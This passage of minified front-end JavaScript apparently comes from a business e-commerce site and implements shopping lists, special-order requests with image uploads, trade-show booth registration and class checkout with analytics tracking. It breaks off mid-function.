</td>                             <td data-title="Description:"><a href="'+e.Url+'" alt="'+e.DisplayName+'"  class="trackViewItem" data-manufacturer="'+e.Manufacturer+'" data-primary-category="'+e.PrimaryCategory+'" data-sub-category="'+e.SubCategory+'"  data-index="'+t+'" data-item-display-name="'+e.DisplayName+'" data-item-price="'+e.ActualPrice+'" data-item-sku="'+e.SKU+'">'+e.DisplayName+"</a>"+a+'</td>                             <td data-title="Price:" class="text-right">                                 <span>'+C.formatUSD(e.ActualPrice)+'</span>                            </td>                            <td data-title="Quantity:">                                 <input type="number" required="required" min="1" max="1000" value="'+e.Quantity+'">                             </td>                             <td data-title="Total:" class="text-right">                                 <strong>'+C.formatUSD(e.LineTotal)+"</strong>                              </td>                         </tr>")}),$(".trackViewItem").on("click",function(e){var t=$(e).data("item-sku"),a=$(e).data("item-price"),n=$(e).data("item-display-name"),i=$(e).data("index"),r=$(e).data("manufacturer"),o=$(e).data("primaryCategory"),e=$(e).data("subCategory"),s=[],t=C.createGAItem(t,1,a,n,r,o,e,i,p,c);s.push(t),libary.trackGaEventToDataLayer("select_item",s,null,"items_select")}),window.jQuery("#shopping-list-products input[type=checkbox]",k).bind("change",w),window.jQuery("#shopping-list-products input[type=number]",k).bind("change blur",C.debounce(b,500)),[]),n=0;S&&r&&(r.forEach(function(e,t){t=C.createGAItem(e.SKU,e.Quantity,e.ActualPrice,e.DisplayName,e.Manufacturer,e.PrimaryCategory,e.SubCategory,t,p,c);n+=e.ActualPrice,a.push(t)}),C.trackGaEventToDataLayer("view_item_list",a,n),g(),S=!1)}function Q(t){var a=null;return r.map(function(e){e.Id===t&&(a=e)}),a}window.jQuery(k).length<1||(d=[],r=[],e=window.jQuery(".remove-product-from-list-button",k),o=window.jQuery(".add-product-from-list-to-cart-button",k),s=window.jQuery("#select-all",k),t=window.jQuery("#product-list-container",k),l=window.jQuery("input[name=code]",k),u=window.jQuery("input[name=quantity]",k),window.jQuery("#add-product-to-list-button",k),a=window.jQuery(".main-waiting",k),n=window.jQuery("#save",k),c=$("#shopping-list-name").val(),p=$("#shopping-list-name").data("shoppinglist-id"),window.shoppingListDetails?(s.bind("change",v),jQuery(".mobile-select-all-checkbox",k).bind("change",v),e.on("click",function(e){e&&e.preventDefault();var t,a,e=jQuery("input[name=removeConfirmationMessage]",k).val();window.confirm(e)&&(e=window.shoppingListDetails.AccountId,t=window.shoppingListDetails.Name,a=d,ShoppingListApi.removeProduct(e,t,a,function(e){var n,i;e&&e.Items&&(n=[],i=0,d.map(function(e,t){var a,e=Q(e);null!=e&&(a=e.SKU,i+=e.ActualPrice,a=C.createGAItem(a,e.quantity,e.ActualPrice,e.DisplayName,null,null,null,t),n.push(a))}),C.trackGaEventToDataLayer("remove_from_shopping_list",n,i,"items_remove_shopping_list"),d=[],s.prop("checked",!1),j(e.Items),g())},function(e){h("Error removing product from shopping list")}))}),o.on("click",function(e){e.preventDefault();var n,e=$(this),i=[],r=[],o=0,s=0,t=(d.map(function(e){var t,a,e=Q(e);null!=e?(a=e.SKU,t=e.Quantity,n={Code:a,Quantity:t},o+=e.ActualPrice,a=C.createGAItem(a,t,e.ActualPrice,e.DisplayName,null,null,null,s),i.push(a),r.push(n),s+=1):(h("Error adding item to cart."),cart.button.fadeOut(900,function(){C.resetAddToCartButtonContent(cart),C.showAddToCartFailure(cart)}))}),"&nbsp;&nbsp;&nbsp;&nbsp; +"+s+" &nbsp;&nbsp;&nbsp;&nbsp;"),a=window.shoppingListDetails.AccountId,l=ButtonAnimator.startAnimation("Adding...",e);ShoppingCartApi.addItemListToCart(a,r,function(e){ButtonAnimator.showSuccessAnimation(l,t)},function(e){ButtonAnimator.showErrorAnimation(l,"Error!")}),C.trackGaEventToDataLayer("add_to_cart",i,o,"items_add")}),n.on("click",function(e){e&&e.preventDefault();var t=jQuery("#shopping-list-name",k).val(),e=jQuery("#shopping-list-desc",k).val(),a=!0;C.hasValue(t)||(jQuery(".name-required",k).show(),a=!1),C.hasValue(e)||(jQuery(".desc-required",k).show(),a=!1),(a=t.trimEnd()===window.shoppingListDetails.Name.trimEnd()&&e===window.shoppingListDetails.Description?!1:a)&&(jQuery(".desc-required",k).hide(),jQuery(".name-required",k).hide(),C.ProcessingButton(n,"Saving...",!0),ShoppingListApi.saveShoppingList(t,e,window.shoppingListDetails.Name,function(e){C.addErrorMessage(".save-cart-success-messages",k,"Your changes have been saved!"),t!==window.shoppingListDetails.Name&&window.location.replace(A+"/?name="+encodeURIComponent(t)),C.ProcessingButtonReset(n,!1)},function(e){C.ProcessingButtonReset(n,!1),C.addErrorMessage(".save-cart-error-messages",k,"An unexpected error occurred and the shopping list could not be updated.")}))}),g(),a.show(),i=window.shoppingListDetails.AccountId,m=window.shoppingListDetails.Name,ShoppingListApi.getShoppingList(i,m,function(e){e&&e.Items&&j(e.Items),a.hide()},function(e){h("Error retrieving shopping list"),t.hide(),a.hide()}),y=function(e){e&&e.preventDefault();let t=$("#add-product-to-list-button",k),a=window.shoppingListDetails.AccountId,n=window.shoppingListDetails.Name,i=l.val(),r=u.val();var e=[{code:i,quantity:r}],o=ButtonAnimator.startAnimation("Adding...",t);ShoppingListApi.addProduct(a,n,e,function(e){ButtonAnimator.showSuccessAnimation(o,"Added!"),e&&1==e.Success?ShoppingListApi.getShoppingList(a,n,function(e){var t=[];t.push({item_id:i,index:0,quantity:r}),C.trackGaEventToDataLayer("add_to_shopping_list",t,null,"items_add_shopping_list"),j(e.Items),g()}):(ButtonAnimator.showErrorAnimation(o,"Error!"),h("Unable to add product "+i+" to shopping list.  "+e?.Message)),jQuery(".validate���߲ݴ�ýSKU",k).val("").focus()},function(e){ButtonAnimator.showErrorAnimation(o,"Error!"),h("Unable to add product "+i+" to shopping list")})},jQuery.validator.addMethod("validate���߲ݴ�ýSKU",function(e,t){return!!this.optional(t)||(t=jQuery("input[ name=ProductSKURegex ]",k).val(),new RegExp(t,"i").test(e))},"Invalid SKU Format."),jQuery("#add-product",k).validate({submitHandler:function(e){y()}})):(h("Error loading shopping list. Please try again."),t.hide()))}}jQuery(document).ready(function(){(new i).init()})},{"../../../wwwroot/global/ButtonAnimatorLibrary":86,"../../../wwwroot/global/GeneralLibrary.js":90,"../../../wwwroot/global/ShoppingCartLibrary":102,"../../../wwwroot/global/ShoppingListLibrary":103}],60:[function(e,t,a){function n(){var a=".Chadwell-Pages-ShoppingListPage-Index",n=$("#index-endpoint",a).val();this.init=function(){window.jQuery(a).length<1||jQuery(".btn-delete-list",a).click(function(e){e.preventDefault();var t,e=jQuery("input[ name=confirmdelete ]",a).val();window.confirm(e)&&(jQuery(this).data("list-id"),e=jQuery(this).siblings("input[name=Name]").val(),t=jQuery(this).siblings("input[name=AccountId]").val(),ShoppingListApi.deleteShoppingList(t,e,function(e){window.location=n+"?message="+e+"&isSuccess=true"},function(e){console.log(e),window.location=n+"?message="+e.responseText+"&isSuccess=false"}))})}}jQuery(document).ready(function(){(new n).init()})},{}],61:[function(e,t,a){var n=e("../../../wwwroot/global/GeneralLibrary.js");function i(){var r,o,s,l=".Chadwell-Pages-SpecialOrderHistoryPage",d=new n,u={};function c(e){$("#showQuoteSelection, #showOrderSelection",l).attr("disabled",e),e?jQuery("#loading-spinner",l).show():jQuery("#loading-spinner",l).hide()}function t(e,t){$('<input data-bind="value:'+t.field+'"/>').appendTo(e).kendoNumericTextBox({decimals:0,format:"n0",min:1})}this.init=function(){jQuery(l).length<1||(u=new kendo.data.DataSource({data:window.specialOrderHistoryDetails.Products,schema:{model:{id:"Id",fields:{Id:{type:"string",editable:!1},Code:{type:"string",editable:!1},DisplayName:{type:"string",editable:!1},InvoiceNumber:{type:"string",editable:!1},LastOrder:{type:"date",editable:!1},OrderNumber:{type:"string",editable:!1},Quantity:{type:"number",editable:!0},IsSelected:{type:"boolean",editable:!0},SpecOrdCategory:{type:"string",editable:!1}}}},pageSize:window.specialOrderHistoryDetails.GridSettings.DefaultPageSize}),r=jQuery("#grid",l).kendoGrid({dataSource:u,filterable:!0,editable:!0,columns:[{title:" ",width:"40px",field:"IsSelected",template:'<input type="checkbox" #= IsSelected ? \'checked="checked"\' : "" # class="item-selected" />',editable:function(e){return!1},filterable:!1},{field:"Quantity",title:"Qty",format:"{0:n0}",editor:t,width:"45px",filterable:!1},{field:"Code",title:"Item",width:"100px",filterable:!0},{field:"DisplayName",title:"Description",width:"250px",filterable:!0},{field:"LastOrder",format:"{0: MM/dd/yyyy}",title:"Last Order",width:"85px",filterable:!1},{field:"OrderNumber",title:"Order Number",width:"125px",filterable:!1},{field:"InvoiceNumber",title:"Invoice Number",width:"135px",filterable:!1}],sortable:!0,pageable:{pageSizes:window.specialOrderHistoryDetails.GridSettings.PageSizes,pageSize:window.specialOrderHistoryDetails.GridSettings.DefaultPageSize,buttonCount:window.specialOrderHistoryDetails.GridSettings.ButtonsToShow,messages:{itemsPerPage:window.specialOrderHistoryDetails.GridSettings.ItemsPerPageMessage,display:window.specialOrderHistoryDetails.GridSettings.InfoDisplay},input:!0}}).data("kendoGrid"),o=jQuery("#list-view",l).kendoListView({dataSource:u,template:kendo.template(jQuery("#list-view-template",l).html()),pageable:!0,dataBound:function(){jQuery("input.mobile-item-quantity",l).kendoNumericTextBox({decimals:0,format:"n0"})}}).data("kendoListView"),jQuery(".mobile-items .special-order-history-search-form input[type=submit]",l).click(function(e){e.preventDefault();var e=jQuery(".mobile-items .special-order-history-search-form #item-search",l).val(),t=jQuery(".mobile-items .special-order-history-search-form #product-search",l).val(),a=[];e&&a.push({field:"Code",operator:"contains",value:e}),t&&a.push({field:"DisplayName",operator:"contains",value:t}),u.filter(a)}),$("#pager").kendoPager({dataSource:u}),$("#grid .k-grid-content",l).on("change","input.item-selected",function(e){var t=$("#grid").data("kendoGrid").dataItem($(e.target).closest("tr"));$(e.target).closest("td").prepend("<span class='k-dirty'></span>"),t.IsSelected=this.checked,t.dirty=!0}),$(document,l).on("change","input.mobile-selector, input.mobile-item-quantity",function(e){var t=$(this).data("id"),a=$('#list-view .mobile-items input[type="checkbox"][data-id="'+t+'"]',l).prop("checked"),n=$('#list-view .mobile-items input.mobile-item-quantity[data-id="'+t+'"]',l).val(),t=u.get(t);t.IsSelected=a,t.Quantity=n,t.dirty=!0}),$(document,l).on("click",".action-button",function(e){e.preventDefault();e=u.data().filter(function(e){return!0===e.IsSelected}).map(function(e){return{itemNumber:e.Code,itemDescription:e.DisplayName,quantity:e.Quantity,specOrdCategory:e.SpecOrdCategory,lastOrder:e.LastOrder}});!e||e.length<=0?d.addErrorMessage(".error-messages",l,"Please select at least 1 or more items to continue"):($("#modal-table",l).kendoGrid({dataSource:{data:e,schema:{model:{id:"Id",fields:{itemNumber:{type:"string",editable:!1},itemDescription:{type:"string",editable:!1},quantity:{type:"number",editable:!0},specOrdCategory:{type:"string",editable:!1},lastOrder:{type:"date",editable:!1}}}}},editable:!0,columns:[{field:"itemNumber",title:"Item",width:"100px"},{field:"quantity",title:"Qty",format:"{0:n0}",editor:t,width:"75px"}]}),$(".modal-header h3",l).html($(this).data("doctype")+" This"),$("[data-dismiss=modal]").on("click",function(e){var t=$(this),t=t[0].href||t.data("target")||t.parents(".modal")||[];$(t).find("input,textarea,select").val("").end()}),$("#confirmation-modal").on("keyup keypress",function(e){if(13===(e.keyCode||e.which))return e.preventDefault(),!1}),$("#confirmation-modal",l).modal("show"),s=$(this).data("doctype"))}),$("#so-submit-form").validate({submitHandler:function(e){$(".submit",l).attr("disabled",!0),c(!0);var t=$("#modal-table",l).data("kendoGrid").dataSource.data().map(function(e){var t=kendo.toString(e.lastOrder,"MM/dd/yyyy");return{itemNumber:e.itemNumber,itemDescription:e.itemDescription,quantity:e.quantity,specOrdCategory:e.specOrdCategory,lastOrder:t}}),a=$("input[name=poNumber]",l).val(),n=$("input[name=unitNumber]",l).val(),i=$("textarea[name=notes]",l).val(),a=(c(!1),{Sales_Doc_Type:s,PoNumber:a,Unit:n,Notes:i,LineItems:t}),n=$.ajax({url:window.specialOrderHistoryDetails.SendOrderQuoteToSalesPadEndpoint,method:"POST",dataType:"json",data:a,xhrFields:{withCredentials:!0}});return n.done(function(e){!0===e?(d.addSuccessMessage(".success-message",l,window.specialOrderHistoryDetails.RequestSuccessMessage),u.data().forEach(function(e){e.IsSelected=!1}),r.refresh(),o.refresh(),$(".submit",l).attr("disabled",!1),c(!1),$("input[name=poNumber]",l).val(""),$("input[name=unitNumber]",l).val(""),$("textarea[name=notes]",l).val(""),$("#confirmation-modal",l).modal("hide")):(d.addErrorMessage(".error-messages",l,window.specialOrderHistoryDetails.GenericErrorMessage),$(".submit",l).attr("disabled",!1),c(!1))}),n.fail(function(e){d.addErrorMessage(".error-messages",l,window.specialOrderHistoryDetails.GenericErrorMessage),$(".submit",l).attr("disabled",!1),c(!1)}),!1}}),setTimeout(function(){jQuery(".orders-waiting",l).fadeOut(function(){jQuery(".order-content",l).fadeIn()})},2e3))}}jQuery(document).ready(function(){(new i).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90}],62:[function(e,t,a){var C=e("../../../wwwroot/global/GeneralLibrary.js"),k=e("../../../wwwroot/global/LogMessagesLibrary.js");function n(){var l,d=".Chadwell-Pages-SpecialOrderPage",u=new C,a=new k,i={},c={},r={},p=0,n=1,o={};let s="input[type=radio][name=Sales_Doc_Type]:checked",m="QUOTE";function y(e){$("#add-item-button",d).attr("disabled",e),$(".delete-item-row-button",d).attr("disabled",e),$(".select-image-row-button",d).attr("disabled",e),$("#submitBtn",d).attr("disabled",e),$("#reset",d).attr("disabled",e),e?jQuery("#loading-spinner",d).show():jQuery("#loading-spinner",d).hide()}function e(e){e.preventDefault();e=$(this).data("id"),e=i.get(e);i.remove(e),n--,b(!1)}function t(e){e.preventDefault(),n<window.model.MaxLinesPerRequest&&(i.add(w()),++n>=window.model.MaxLinesPerRequest)&&b(!0)}function h(e){e.preventDefault();e=$(this).data("id");l=i.get(e),$("#file-input",d).trigger("click")}function f(e){e.preventDefault();var n=jQuery(this).data("imageid");i.data().forEach(function(e){for(var t=e.imageData,a=t.length-1;0<=a;--a)t[a].imageId===n&&t.splice(a,1)}),c.refresh()}function g(e){var t='<ul class="images-list">';return e.imageData.forEach(function(e){t+='<li class="image-list-item"><img src="'+e.content+'" /><span class="image-name">'+e.name+'</span><button class="image-delete-button k-button k-button-icon k-flat k-upload-action" data-imageid="'+e.imageId+'"><span class="k-icon k-i-close k-i-x" title="Remove"></span></button></li>'}),t+"</ul>"}function w(){return{id:u.generateUUIDv4(),lineNumber:0,itemNumber:"",description:"",quantity:1,imageData:[]}}function v(){return i.data().map(function(e){return{lineNumber:e.lineNumber,itemNumber:e.itemNumber,itemDescription:e.description,quantity:e.quantity,imageData:e.imageData.map(function(e){return{content:e.content,name:e.name,type:e.type}})}})}function b(e){jQuery(".k-add-item",d).prop("disabled",e)}function j(){for(var e=i.data(),t=0;t<e.length;t++)e[t].lineNumber=t+1}function Q(e){e.preventDefault();var e=jQuery(this).data("id"),t=jQuery('.item-number-listview-text[data-id="'+e+'"]',d).val(),a=jQuery('.description-listview-text[data-id="'+e+'"]',d).val(),n=jQuery('.quantity-listview-text[data-id="'+e+'"]',d).val(),e=i.get(e);e&&(e.itemNumber=t,e.description=a,e.quantity=n,r.refresh())}this.init=function(){window.jQuery(d).length<1||(jQuery(window).on("modal.onShippingAddressSelected",function(e,t){o=t}),i=new kendo.data.DataSource({data:[w()],schema:{model:{id:"id",fields:{id:{type:"string",editable:!1},lineNumber:{type:"number",editable:!1},itemNumber:{type:"string",editable:!0},description:{type:"string",editable:!0},quantity:{type:"number",editable:!0}}}},change:j}),r=jQuery("#kendo-grid",d).kendoGrid({dataSource:i,columns:[{field:"lineNumber",title:"#",width:"35px"},{field:"itemNumber",title:"Item#",width:"150px"},{field:"description",title:"Description"},{field:"quantity",title:"Qty",width:"150px",format:"{0:n0}"},{title:"Reference Image(s)",template:g},{title:"&nbsp;",template:kendo.template($("#command-template",d).html()),width:"250px"}],editable:!0}).data("kendoGrid"),c=jQuery("#kendo-list",d).kendoListView({dataSource:i,template:kendo.template(jQuery("#list-view-template",d).html())}).data("kendoListView"),jQuery(".k-add-item",d).on("click",t),jQuery(document,d).on("click",".k-delete-row",e),jQuery(document,d).on("click",".k-add-images",h),jQuery(document,d).on("change",".item-number-listview-text, .description-listview-text, .quantity-listview-text",Q),$(":file",d).on("change",function(e){if(this.files&&0!==this.files.length){$(".error-messages",d).html("");for(var t=window.model.MaxImagesPerLine-l.imageData.length,a=(p=0,window.model.MaxFileSizeDisplay),n=[],i=0,r=0;r<this.files.length;r++){var o,s=this.files[r];u.validFileType(s.name,model.UploadFileTypesForRegex)?s.size>window.model.MaxFilesSizeInBytes?(i++,n.push({file:s,message:"File <strong>"+s.name+"</strong> exceeds the maximum supported size of <strong>"+a+"</strong>"})):t<r+1-i?n.push({file:s,message:"File <strong>"+s.name+"</strong> could not be loaded because you have reached the maximum number of images per line. (<strong>"+window.model.MaxImagesPerLine+"</strong> images per line)"}):(y(!0),p++,(o=new FileReader).onloadend=(a=>function(e){var i,r,t=new Image;t.onload=(i=t,r=a,function(e){var t,a,n;t=i,a=r,t=u.compressImage(i,1e3),n=u.generateUUIDv4(),l.imageData.push({imageId:n,content:t,name:a.name,type:a.type}),--p<=0&&(c.refresh(),y(!1))}),t.src=e.target.result})(s),o.readAsDataURL(s)):(i++,n.push({file:s,message:"File <strong>"+s.name+" is not a supported file.  Please only uplooad files that are on of the following: "+model.UploadFileTypesForRegex+"</strong>"}))}if(0<n.length)for(r=0;r<n.length;r++)u.addErrorMessage(".error-messages",d,n[r].message);$(":file",d).val("")}}),$(document).on("click",".image-delete-button",f),jQuery("#special_form").validate({rules:{soType:{required:!0}},messages:{soType:{required:window.model.CategoryRequiredErrorMessage}},submitHandler:function(e){var t;$("#submitBtn",d).attr("disabled",!0),jQuery(".success-message",d).html(""),jQuery(".success-message",d).html(""),(()=>{jQuery(".error-messages",d).html("");var e=!0,t=[],a=v();if(a&&0!==a.length)for(var n=0;n<a.length;n++){var i=a[n];70<i.itemDescription.length&&(t.push("Line "+i.lineNumber+" the item description length should be 70 characters or less."),e=!1),i.imageData&&i.imageData.length>window.model.MaxImagesPerLine?(t.push("Line "+i.lineNumber+" has too many images.  Please limit the number of images to "+window.model.MaxImagesPerLine+" per line."),e=!1):null==i.itemDescription||""===i.itemDescription?(t.push("Line "+i.lineNumber+"Please enter an item description."),e=!1):i.quantity<=0&&(t.push("Line "+i.lineNumber+" has an invalid quantity.  Please enter a quantity of 1 or more."),e=!1)}else t.push("At least 1 line item is required"),e=!1;if(t&&0<t.length)for(n=0;n<t.length;n++)u.addErrorMessage(".error-messages",d,t[n]);return e})()?(y(!0),t={Sales_Doc_Type:$(s).val(),PoNumber:$("input[name=PoNumber]",d).val(),Unit:$("input[name=Unit]",d).val(),SoType:$("#soType").find(":selected").text(),Notes:$("textarea[name=Notes]",d).val(),Line1:o.Line1,Line2:o.Line2,City:o.City,State:o.State,PostalCode:o.PostalCode,DaytimePhoneNumber:o.DaytimePhoneNumber,Email:o.Email,lineItems:v()},(t=$.ajax({url:window.model.CreateSpecialOrderEndpoint,method:"POST",dataType:"json",data:t,xhrFields:{withCredentials:!0}})).done(function(e){!0===e.CreateSalesDocumentSuccess?(e=$(s).val()==m?window.model.RequestSuccessQuoteMessage:window.model.RequestSuccessMessage,u.addSuccessMessage(".success-message",d,e),$("#submitBtn",d).attr("disabled",!1),$("input[name=PoNumber]",d).val(""),$("input[name=Unit]",d).val(""),$("textarea[name=Notes]",d).val(""),$("#soType").prop("selectedIndex",0),$("input[type = radio][name = Sales_Doc_Type][value = "+m+"]").prop("checked",!0),i.data([w()]),jQuery(window).trigger("modal.resetShippingAddressModal"),b(!(n=1))):(u.addErrorMessage(".error-messages",d,window.model.GenericErrorMessage),$("#submitBtn",d).attr("disabled",!1)),y(!1)}),t.fail(function(e){u.addErrorMessage(".error-messages",d,window.model.GenericErrorMessage),a.logErrorToServer("0","SpecialOrderFormError",JSON.stringify(e)),$("#submitBtn",d).attr("disabled",!1),y(!1)})):$("#submitBtn",d).attr("disabled",!1)}}))}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90,"../../../wwwroot/global/LogMessagesLibrary.js":92}],63:[function(e,t,a){function n(){var e=".Chadwell-Pages-StatementsPage-Index";this.init=function(){jQuery(e).length<1||(jQuery("table",e).kendoGrid({sortable:!0}),setTimeout(function(){jQuery(".statements-waiting",e).fadeOut(function(){jQuery(".statements-container",e).fadeIn()})},2e3))}}jQuery(document).ready(function(){(new n).init()})},{}],64:[function(e,t,a){e("../../../wwwroot/global/PaymentLibrary.js");var D=e("../../../wwwroot/global/LogMessagesLibrary.js"),E=e("../../../wwwroot/global/GeneralLibrary.js");function n(){var i=new D,a=new E;let r="An unexpected error occurred and we could not process your request";let t=", ",o="#booth-error",n=".package",e=n+":checked",s=".large-booth",l=".small-booth",d="#package-error",u="#select-options",c="wizard-top",p="unavailable-booth",m="."+p,y="available-booth",h="selected-booth",f="."+y,g="a."+h,w=".Chadwell-Pages-TradeShowBoothListingPage",v="#hdnSelectedBoothCode",b="#hdnSelectedBoothName";function j(){$(v).val(""),$(b).val("")}function Q(){S();var e=$("#add-to-cart-endpoint").val(),n=$("#payment-submit"),t=(n.hide(),C()),e=jQuery.ajax({method:"POST",url:e,data:{PackageCode:t.packageCode,SelectedBoothCode:t.selectedBoothCode,BoothDisplayName:t.boothName,Options:t.optionData},xhrFields:{withCredentials:!0}});e.done(function(e){var t,a;e.success?(t=e.total,a=C(),$("#confirm-total").text(t),$("#confirm-attendees").text(a.attendees),$("#confirm-contact").text(a.contact),$("#confirm-contact-email").text(a.contactEmail),$("#confirm-contact-phone").text(a.contactPhone),$("#confirm-options").text(a.optionsText),$("#confirm-package").text(a.package),$("#confirm-selected-booth").text(a.selectedBoothName),$("#confirm-booth-name").text(a.boothName),n.show()):(N(r),e.errorMessages&&e.errorMessages.forEach(function(e){N(e)}),L(c)),k()}),e.fail(function(e){k(),n.hide(),N(r),L(c),i.logErrorToServer(e.status,e.responseText,errorNotePrefix+"completeRegistration")})}function C(){var i="",r=[],e=($('input[name="trade-show-option"]:checked').each(function(){i+=$(this).data("display")+", ";var e=$(this).val(),t="#input-"+e+"-quantity";let a=1;if($(t))if(1<(a=$(t).val()))for(var n=1;n<a;n++)i+=$(this).data("display")+", ";else a=1;t={code:e,quantity:a};console.log(t),r.push(t)}),2<i.length&&(option=i.slice(0,-2)),{attendee1:$("#input-attendee-1").val().trim(),attendee2:$("#input-attendee-2").val().trim(),attendee3:$("#input-attendee-3").val().trim(),attendee4:$("#input-attendee-4").val().trim(),contact:$("#input-contact").val().trim(),contactEmail:$("#input-email").val().trim(),contactPhone:$("#input-phone").val().trim(),boothName:$("#input-booth-name").val().trim(),package:$('input[name="trade-show-package"]:checked').data("display"),packageCode:$('input[name="trade-show-package"]:checked').val(),optionsText:i,optionData:r,selectedBoothCode:$(v).val(),selectedBoothName:$(b).val()});return e.attendees=((e,t,a,n)=>e=(e=A(e).concat(A(t),A(a),A(n)))&&2<e.length?e.slice(0,-2):e)(e.attendee1,e.attendee2,e.attendee3,e.attendee4),e}function k(){jQuery("#confirm-spinner",w).addClass("display-none")}function S(){jQuery("#confirm-spinner",w).removeClass("display-none")}function A(e){return(e=e&&e.concat(t))||""}function I(){return boothType=$(e).data("booth")}function x(e){current_fs=e.parent().parent(),next_fs=e.parent().parent().next(),T(current_fs,next_fs)}function P(e){current_fs=e.parent().parent(),previous_fs=e.parent().parent().prev(),T(current_fs,previous_fs)}function T(t,a){L(c),$("#progressbar li").eq($("fieldset").index(a)).addClass("active"),a.show(),t.animate({opacity:0},{step:function(e){opacity=1-e,t.css({display:"none",position:"relative"}),a.css({opacity:opacity})},duration:600})}function N(e){a.addErrorMessage(".error-messages",w,e)}function L(e){e=$("a[name='"+e+"']");$("html,body").animate({scrollTop:e.offset().top},"slow")}this.init=function(){jQuery(w).length<1||($("form").on("submit",function(e){e.preventDefault()}),$(".error").hide(),$(d).hide(),$(u).hide(),jQuery.validator.addMethod("phoneUS",function(e,t){return e=e.replace(/\s+/g,""),this.optional(t)||9<e.length&&e.match(/^(\+?1-?)?(\([2-9]\d{2}\)|[2-9]\d{2})-?[2-9]\d{2}-?\d{4}$/)},"Please specify a valid phone number"),$("#information-form").validate({rules:{boothName:{required:!0},tradeShowContactName:{required:!0},contactEmail:{required:!0,email:!0},contactPhone:{required:!0,phoneUS:!0},attendee1:{required:!0}},messages:{boothName:{required:"Please enter a booth name."},tradeShowContactName:{required:"Please enter a contact name."},contactPhone:{required:"Please enter a phone number."},contactEmail:{required:"Please enter an email."},attendee1:{required:"Please enter enter an attendee name."}},errorPlacement:function(e,t){e.insertAfter(t)}}),$('[data-toggle="tooltip"]').tooltip(),jQuery(w).on("change",n,function(e){var t="."+this.value;$(".option-wrapper").hide(),$(".option-input").prop("checked",!1),$(t).show(),$(u).show()}),jQuery(w).on("click",".radio-group .radio",function(){$(this).parent().find(".radio").removeClass("selected"),$(this).addClass("selected")}),jQuery(w).on("click",".booth",function(e){e.preventDefault();var e=$(this).data("status"),t=$(this).hasClass(y)||$(this).hasClass(h),a=$(this).data("code"),n=$(v).val();t&&"available"===e&&($(o).hide(),n==a?($(g).addClass(y),$(g).removeClass(h),j()):($(v).val(a),$(b).val($(this).text()),$(g).addClass(y),$(g).removeClass(h),$(this).removeClass(y),$(this).addClass(h)))}),jQuery(w).on("click","#next-personal",function(e){var t=$("#information-form");if(t.validate(),!t.valid())return L(c),!1;current_fs=$(this).parent().parent(),next_fs=$(this).parent().parent().next(),T(current_fs,next_fs)}),jQuery(w).on("click","#next-package",function(e){if(0==$(n+":checked").length)return $(d).show(),!1;switch($(d).hide(),I()){case"large":$(l+f).addClass(p),$(l+f).removeClass(y),$(s+m).addClass(y),$(s+m).removeClass(p),x($(this));break;case"small":$(s+f).addClass(p),$(s+f).removeClass(y),$(l+m).addClass(y),$(l+m).removeClass(p),x($(this));break;default:Q(),current_fs=$(this).parent().parent(),next_fs=$(this).parent().parent().next(),T(current_fs,next_fs.next())}}),jQuery(w).on("blur",".option-quantity",function(e){var t=Number($(this).val()),a=Number($(this).attr("max"));(t<1||a<t)&&$(this).val(1)}),jQuery(w).on("click","#next-booth",function(e){$(v).val()?(Q(),x($(this))):$(o).show()}),jQuery(w).on("click",".previous",function(e){P($(this))}),jQuery(w).on("click","#previous-booth",function(e){$(g).addClass(y),$(g).removeClass(h),j(),P($(this))}),jQuery(w).on("click","#previous-confirm",function(e){var t=I();t&&"none"!==t?P($(this)):(P($(this)),P($("#previous-booth")))}),$("#create-transaction-modal").on("show.bs.modal",function(e){var t=$("#confirm-total").text();$("#create-transaction-modal #transaction-total").val(t),$("#create-transaction-modal #transaction-subtotal-container").hide(),$("#create-transaction-modal #transaction-discount-container").hide(),$("#create-transaction-modal #transaction-tax-container").hide(),$("#create-transaction-modal #transaction-modal-total-value").html(a.formatUSD(t))}),jQuery(window).on("modal.OnTransactionApproved",function(e,t){var a,n;t=t,S(),a=$("#complete-registration-endpoint").val(),n=C(),(a=jQuery.ajax({method:"POST",url:a,data:{attendees:n.attendees,PackageCode:n.packageCode,SelectedBoothCode:n.selectedBoothCode,BoothDisplayName:n.boothName,optionData:n.optionData,InvoiceLater:$("#checkbox-invoice-Later").is(":checked"),ContactName:n.contact,ContactEmail:n.contactEmail,ContactPhone:n.contactPhone,Attendee1:n.attendee1,Attendee2:n.attendee2,Attendee3:n.attendee3,Attendee4:n.attendee4,BillToAccount:"BillToAccount"===t,payment:{authCode:t?t.AuthCode:null,transactionId:t?t.TrxKey:null,account:t?t.Account:null,accountType:t?t.AccountType:null}},xhrFields:{withCredentials:!0}})).done(function(e){k(),jQuery("#create-transaction-modal",w).modal("hide"),e.success?x($("#payment-submit")):(N(r),e.errorMessages&&e.errorMessages.forEach(function(e){N(e)})),L(c)}),a.fail(function(e){k(),jQuery("#create-transaction-modal",w).modal("hide"),N(r),i.logErrorToServer(e.status,e.responseText,errorNotePrefix+"completeRegistration")})}))}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90,"../../../wwwroot/global/LogMessagesLibrary.js":92,"../../../wwwroot/global/PaymentLibrary.js":94}],65:[function(e,t,a){e("../../../wwwroot/global/PaymentLibrary.js");var C=e("../../../wwwroot/global/LogMessagesLibrary.js"),k=e("../../../wwwroot/global/GeneralLibrary.js");function n(){var d=new C,u=new k,c=".Chadwell-Pages-UniversityCheckoutPage",p="",t="",a="",m="UniversityCheckoutPage-",y=5e3,n=($("#add-to-cart-endpoint",c).val(),$("#update-cart-endpoint",c).val()),h=$("#complete-registration-endpoint",c).val(),i=$("#get-pricing-endpoint",c).val(),f=($("#register-emails-for-reminders-endpoint",c).val(),$("#checkout-success-url",c).val());function o(e){var t=window.dataModel.ClassCode,a=$("#property-name-input",c).val(),n=$("#contact-name-input",c).val(),i=$("#contact-email-input",c).val(),r=$("#promo-code-input",c).val(),o=$("#po-number-input",c).val(),s=$("#hd-user-account-number",c).val(),l=g(),a=jQuery.ajax({method:"POST",url:h,data:{propertyName:a,promoCode:r,poNumber:o,classCode:t,attendees:l,contact:n,email:i,placedByUserAccountNumber:s,payment:{authCode:e?e.AuthCode:null,transactionId:e?e.TrxKey:null,account:e?e.Account:null,accountType:e?e.AccountType:null}},xhrFields:{withCredentials:!0}});a.done(function(e){jQuery("#create-transaction-modal",c).modal("hide");var t,a=registrationSuccessMessage;null!=(t=registrationSuccessRedirectMessage)&&""!==t&&(a+=" 